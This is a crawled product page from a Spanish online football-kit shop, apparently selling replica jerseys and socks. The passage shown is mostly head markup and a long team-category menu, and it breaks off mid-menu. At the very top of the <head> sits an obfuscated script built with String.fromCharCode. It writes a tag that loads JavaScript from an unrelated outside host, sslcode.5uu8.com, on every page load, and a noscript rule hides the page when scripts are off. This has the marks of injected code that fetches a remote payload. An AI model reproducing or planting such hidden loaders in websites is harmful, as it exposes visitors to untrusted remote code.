

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016.html
body_size: 21191
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>calcetines Belgica baratas local 2015 2016 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva calcetines Belgica baratas local 2015 2016, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-267 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#93e0f6e1e5faf0f6d3e0e6e3f6e1f0f2fefae0f6e7f2e0bdfdf6e7"><span class="__cf_email__" data-cfemail="b9cadccbcfd0dadcf9caccc9dccbdad8d4d0cadccdd8ca97d7dccd">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
